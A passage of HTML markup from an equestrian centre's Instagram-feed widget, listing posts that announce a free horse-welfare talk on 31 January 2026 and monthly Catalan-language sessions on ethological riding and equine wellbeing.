            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Una oportunidad para abrir nuestra mente
El cambio que estamos buscando será possible si somos capaces d&#039;evolucionar nuestra conciencia 

🗓️El sábado 31 de enero, te esperamos para tomar un café y charlar sobre ello.
@paulaohlin_ridewithfeeling y @marganavarrovet nos ofrecen un espacio para compartir experiencias y formación 

Te esperamos en nuestro centro para seguir avanzando juntos 
#benestarcavalls #veterinariaholística #ridewithfeeling #naturalpaddocklatossa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18449693947099684" data-date="1768908219">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTuw1DNjEBL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5KGr5tSXgOwQ7kNvwGYhRB5&#038;_nc_oc=AdkdhiQ6RIltDkzPsvhCUny7RNbmE4pXGDA_o7fHowF4ZO7EVEUoP8DHTyaS00nX7eI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_AfpugyTvDxhVG2SGP2V7VjRGJbFobxXAJpFedHQ0RKC7LA&#038;oe=6975EC2F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5KGr5tSXgOwQ7kNvwGYhRB5&amp;_nc_oc=AdkdhiQ6RIltDkzPsvhCUny7RNbmE4pXGDA_o7fHowF4ZO7EVEUoP8DHTyaS00nX7eI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfpugyTvDxhVG2SGP2V7VjRGJbFobxXAJpFedHQ0RKC7LA&amp;oe=6975EC2F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5KGr5tSXgOwQ7kNvwGYhRB5&amp;_nc_oc=AdkdhiQ6RIltDkzPsvhCUny7RNbmE4pXGDA_o7fHowF4ZO7EVEUoP8DHTyaS00nX7eI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfpugyTvDxhVG2SGP2V7VjRGJbFobxXAJpFedHQ0RKC7LA&amp;oe=6975EC2F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5KGr5tSXgOwQ7kNvwGYhRB5&amp;_nc_oc=AdkdhiQ6RIltDkzPsvhCUny7RNbmE4pXGDA_o7fHowF4ZO7EVEUoP8DHTyaS00nX7eI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfpugyTvDxhVG2SGP2V7VjRGJbFobxXAJpFedHQ0RKC7LA&amp;oe=6975EC2F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/619449636_1968452320756134_4536649500431204917_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5KGr5tSXgOwQ7kNvwGYhRB5&amp;_nc_oc=AdkdhiQ6RIltDkzPsvhCUny7RNbmE4pXGDA_o7fHowF4ZO7EVEUoP8DHTyaS00nX7eI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfpugyTvDxhVG2SGP2V7VjRGJbFobxXAJpFedHQ0RKC7LA&amp;oe=6975EC2F&quot;}">
            <span class="sbi-screenreader">U</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="U">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18087681277860334" data-date="1768585135">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTlIrdbjCth/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=s6zUhBFi6QMQ7kNvwH6j9X5&#038;_nc_oc=Adl8sru8Dwi8Hz1xUkVTj0ttBS-69iqky9gDxaby8i49IXKOjY6Q1hXAvJZNiIDSX2Q&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_AfrfNra7zWi9JAvWF9nVNeBBojbhNHkjwmIWlwV-rhk87A&#038;oe=6975F3D2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s6zUhBFi6QMQ7kNvwH6j9X5&amp;_nc_oc=Adl8sru8Dwi8Hz1xUkVTj0ttBS-69iqky9gDxaby8i49IXKOjY6Q1hXAvJZNiIDSX2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfrfNra7zWi9JAvWF9nVNeBBojbhNHkjwmIWlwV-rhk87A&amp;oe=6975F3D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s6zUhBFi6QMQ7kNvwH6j9X5&amp;_nc_oc=Adl8sru8Dwi8Hz1xUkVTj0ttBS-69iqky9gDxaby8i49IXKOjY6Q1hXAvJZNiIDSX2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfrfNra7zWi9JAvWF9nVNeBBojbhNHkjwmIWlwV-rhk87A&amp;oe=6975F3D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s6zUhBFi6QMQ7kNvwH6j9X5&amp;_nc_oc=Adl8sru8Dwi8Hz1xUkVTj0ttBS-69iqky9gDxaby8i49IXKOjY6Q1hXAvJZNiIDSX2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfrfNra7zWi9JAvWF9nVNeBBojbhNHkjwmIWlwV-rhk87A&amp;oe=6975F3D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/614905006_18554147797005452_470671973741940432_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s6zUhBFi6QMQ7kNvwH6j9X5&amp;_nc_oc=Adl8sru8Dwi8Hz1xUkVTj0ttBS-69iqky9gDxaby8i49IXKOjY6Q1hXAvJZNiIDSX2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AfrfNra7zWi9JAvWF9nVNeBBojbhNHkjwmIWlwV-rhk87A&amp;oe=6975F3D2&quot;}">
            <span class="sbi-screenreader">🏡Abrimos las puertas nuestra espacio para ofrec</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🏡Abrimos las puertas nuestra espacio para ofrecerte un charla con dos grandes profesionales.

Paula Ohlin y Marga Navarro nos ofrecen una charla para hablar desde otra mirada.
Se habla mucho de que influye en el bienestar de los caballos (nutrición, espacio, movimiento ….) pero y 

*¿Qué podemos hacer como humanos para el bienestar del caballo?*

Quizás nos toca hacer una parte de trabajo personal.
Nuestra propuesta es poder abrir la mirada, y descubrir que hay muchas otras cosas que no tenemos en cuenta, pero que existen, en la relación humano-caballo.
💯Ven a escuchar a Paula y Marga , ellas compartirán sus conocimientos y experiencias y quizás descubras algo nuevos que te puede ayudar en la relación con los caballos.

Charla gratuita

Fecha : 31 de enero de 2026

Lugar : Hípica La Tossa

🕐Horario : 10-13h

Es necesaria la inscripción previa, puedes encontrar en la bio

@paulaohlin_ridewithfeeling @marganavarrovet 
#ridewithfeeling #paulaohlin #marganavarro #bienestarequino #biomecanicaequina #campovibracional #naturalpaddocklatossa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17966251284000918" data-date="1768459994">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DThZlr9DDvE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=UIvbNstbqC4Q7kNvwFeKKpo&#038;_nc_oc=AdmBM16E-Gdaj2nI8YPlVTSzQlNbVXyc2K5RhH4S14JjzqkCeMWjMjXA-DDSfVwICiI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_Afr9srMEPlVvijl3cLz3brxUOzFaE8FqfOSNV_NRPZGuUg&#038;oe=69760972" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UIvbNstbqC4Q7kNvwFeKKpo&amp;_nc_oc=AdmBM16E-Gdaj2nI8YPlVTSzQlNbVXyc2K5RhH4S14JjzqkCeMWjMjXA-DDSfVwICiI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afr9srMEPlVvijl3cLz3brxUOzFaE8FqfOSNV_NRPZGuUg&amp;oe=69760972&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UIvbNstbqC4Q7kNvwFeKKpo&amp;_nc_oc=AdmBM16E-Gdaj2nI8YPlVTSzQlNbVXyc2K5RhH4S14JjzqkCeMWjMjXA-DDSfVwICiI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afr9srMEPlVvijl3cLz3brxUOzFaE8FqfOSNV_NRPZGuUg&amp;oe=69760972&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UIvbNstbqC4Q7kNvwFeKKpo&amp;_nc_oc=AdmBM16E-Gdaj2nI8YPlVTSzQlNbVXyc2K5RhH4S14JjzqkCeMWjMjXA-DDSfVwICiI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afr9srMEPlVvijl3cLz3brxUOzFaE8FqfOSNV_NRPZGuUg&amp;oe=69760972&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.71878-15\/607745756_898054656241366_4988409982745379375_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UIvbNstbqC4Q7kNvwFeKKpo&amp;_nc_oc=AdmBM16E-Gdaj2nI8YPlVTSzQlNbVXyc2K5RhH4S14JjzqkCeMWjMjXA-DDSfVwICiI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afr9srMEPlVvijl3cLz3brxUOzFaE8FqfOSNV_NRPZGuUg&amp;oe=69760972&quot;}">
            <span class="sbi-screenreader">Continuem.amb &quot;els matins de Ciència i Equitacio </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Continuem.amb &quot;els matins de Ciència i Equitacio &quot;
@equietoagusti ens ofereix un sèrie de matins de teòrica i pràctica, per seguir treballant en el benestar dels cavalls durant la pràctica de l&#039;equitació 

#equitacioetologica #equieto #agustillauró #benestarcavalls #formaciocavalls">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18075528568957898" data-date="1762967176">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQ9tRamDB1o/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uZOo6YJ4TxQQ7kNvwH1ztWw&#038;_nc_oc=AdmhoICSmAxdIdnWYfodLYLV6gnhNpCvX33Iy5DrWfO1arS9atzUpOm0WbxqFeOJ2V0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_AforsyBvLMkfnmxIqNnEYkjxKgY2S7gQNGZXdLb137xBaQ&#038;oe=6975E791" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZOo6YJ4TxQQ7kNvwH1ztWw&amp;_nc_oc=AdmhoICSmAxdIdnWYfodLYLV6gnhNpCvX33Iy5DrWfO1arS9atzUpOm0WbxqFeOJ2V0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AforsyBvLMkfnmxIqNnEYkjxKgY2S7gQNGZXdLb137xBaQ&amp;oe=6975E791&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZOo6YJ4TxQQ7kNvwH1ztWw&amp;_nc_oc=AdmhoICSmAxdIdnWYfodLYLV6gnhNpCvX33Iy5DrWfO1arS9atzUpOm0WbxqFeOJ2V0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AforsyBvLMkfnmxIqNnEYkjxKgY2S7gQNGZXdLb137xBaQ&amp;oe=6975E791&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZOo6YJ4TxQQ7kNvwH1ztWw&amp;_nc_oc=AdmhoICSmAxdIdnWYfodLYLV6gnhNpCvX33Iy5DrWfO1arS9atzUpOm0WbxqFeOJ2V0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AforsyBvLMkfnmxIqNnEYkjxKgY2S7gQNGZXdLb137xBaQ&amp;oe=6975E791&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/581130115_18542944006005452_9023653068722618568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZOo6YJ4TxQQ7kNvwH1ztWw&amp;_nc_oc=AdmhoICSmAxdIdnWYfodLYLV6gnhNpCvX33Iy5DrWfO1arS9atzUpOm0WbxqFeOJ2V0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_AforsyBvLMkfnmxIqNnEYkjxKgY2S7gQNGZXdLb137xBaQ&amp;oe=6975E791&quot;}">
            <span class="sbi-screenreader">📆Apuntat als nostres matins de ciència i equit</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📆Apuntat als nostres matins de ciència i equitació.

Quina és la proposta de @equietoagusti :

✔1 dissabte al mes
✔2 hores (teoric-pràctic)
✔una temàtica cada mes
✔activitat presencial

Pots venir el dia que vulguis, o a tots.

Un matí per compartir teoria i pràctica al voltant del benestar del cavall durant la practica de l&#039;equitació.

Sempre sota els 3 pilars de l&#039;Equitació Etològica:
la ciència, la tècnica i la biomecànica

🐴És moment de fer les coses des d&#039;un altre enfoc.

❗Vols saber com practicar una equitació més ètica i respectuosa?
❓No saps com fer-ho?
➕Nosaltres t&#039;ajudem

#equitacioetologica #agustillauro #benestarcavalls #equitaciorespectuosa">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18302400643171874" data-date="1748717311">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DKVBZtNs1-8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Isqb3u3CpXsQ7kNvwFtl7yl&#038;_nc_oc=AdmlA_NrDTJTa__Clfdt8B8sLFjF5NKVIwx1JsZ3jiLDuRb0WxcPUOYW7cDSz8g61OA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_Afo4amoG0rvs6aFUFs5fg4Soawhv8Ybr3y01xUczQyqp_A&#038;oe=6975E883" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Isqb3u3CpXsQ7kNvwFtl7yl&amp;_nc_oc=AdmlA_NrDTJTa__Clfdt8B8sLFjF5NKVIwx1JsZ3jiLDuRb0WxcPUOYW7cDSz8g61OA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afo4amoG0rvs6aFUFs5fg4Soawhv8Ybr3y01xUczQyqp_A&amp;oe=6975E883&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Isqb3u3CpXsQ7kNvwFtl7yl&amp;_nc_oc=AdmlA_NrDTJTa__Clfdt8B8sLFjF5NKVIwx1JsZ3jiLDuRb0WxcPUOYW7cDSz8g61OA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afo4amoG0rvs6aFUFs5fg4Soawhv8Ybr3y01xUczQyqp_A&amp;oe=6975E883&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Isqb3u3CpXsQ7kNvwFtl7yl&amp;_nc_oc=AdmlA_NrDTJTa__Clfdt8B8sLFjF5NKVIwx1JsZ3jiLDuRb0WxcPUOYW7cDSz8g61OA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afo4amoG0rvs6aFUFs5fg4Soawhv8Ybr3y01xUczQyqp_A&amp;oe=6975E883&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.